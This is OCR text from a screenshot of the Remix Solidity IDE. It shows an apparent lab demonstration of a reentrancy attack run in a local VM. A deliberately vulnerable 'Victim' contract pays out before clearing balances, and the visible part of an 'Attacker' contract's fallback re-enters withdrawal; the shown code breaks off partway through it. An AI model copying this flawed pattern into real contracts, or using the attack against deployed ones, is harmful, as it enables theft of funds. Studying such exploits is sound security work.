 browser/test.sol
Compile Run Analysis Testing Debugger Settings Suppo
browser
config
1 pragma solidity ^0.4.19;
2
3 contract Victim {
4 mapping(address => uint) public userBalannce;
5 uint public amount = 0;
6 function Victim() payable{}
7 function withDraw(){
8 uint amount = userBalannce[msg.sender];
9 if(amount > 0){
10 msg.sender.call.value(amount)();
11 userBalannce[msg.sender] = 0;
12 }
13 }
14 function() payable{}
15 function receiveEther() payable{
16 if(msg.value > 0){
17 userBalannce[msg.sender] += msg.value;
18 }
19 }
20 function showAccount() public returns (uint){
21 amount = this.balance;
22 return this.balance;
23 }
24 }
25
26 contract Attacker{
27 uint public amount = 0;
28 uint public test = 0;
29 function Attacker() payable{}
30 function() payable{
31 test++;
32 Victim(msg.sender).withDraw();
0
[2] only remix transactions, script
Search transactions
transact to Victim.showAccount pending ...
[vm] from:0x147...c160c to:Victim.showAccount() 0x0fd...bcfb7 value:0 wei data:0xa65...7bbcc logs:0
hash:0xa36...40c1c
Debug
call to Victim.amount
remix
CALL [call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Victim.amount() data:0xaa8...c217c
Debug
>
or
At Address Load contract from Address
Transactions recorded: 5
Deployed Contracts
Attacker at 0x692...77b3a (memory)
(fallback)
reentry address addr
sendMoney address addr
showAccount
amount
0: uint256: 1000000000000000000
test
Victim at 0x0fd...bcfb7 (memory)
(fallback)
receiveEther
showAccount
withDraw
amount
0: uint256: 10000000000000000000
userBalannce address